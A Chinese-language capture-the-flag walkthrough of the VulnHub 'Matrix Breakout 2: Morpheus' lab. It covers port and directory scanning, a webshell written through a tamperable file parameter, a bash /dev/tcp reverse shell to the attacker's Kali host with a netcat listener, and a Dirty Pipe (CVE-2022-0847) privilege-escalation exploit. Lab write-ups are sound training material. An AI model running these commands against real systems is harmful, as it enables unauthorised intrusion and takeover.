1.靶场地址

https://www.vulnhub.com/entry/matrix-breakout-2-morpheus,757/2.打开靶场



3.扫描靶机(192.168.159.146为kali的ip)

nmap 192.168.159.146/24



4.探测端口和服务

nmap -p- -sV 192.168.159.157发现三个端口开启



5.目录扫描

dirsearch -u 192.168.159.157



6.查看网页

没找到什么有用的东西



7.继续目录扫描

用gobuster

gobuster dir -u http://192.168.159.157 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php继续扫描,gobuster字典更大



8.访问网站





9.抓包分析

发现会将内容写入txt中



10.访问graffiti.txt



11.修改文件名

抓包产生是否能修改file参数



12.上传木马

可以访问到



13.链接蚁剑

14.上传文件

上传shell.sh

bash -i >& /dev/tcp/192.168.159.146/6666 0>&1



15.kali监听

在kali监听6666端口

nc -lvnp 6666运行命令

bash /tmp/shell.sh

16.查看内核版本

uname -a发现漏洞



17.下载上传

https://github.com/r1is/CVE-2022-0847

下载运行即可

1198

1198

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?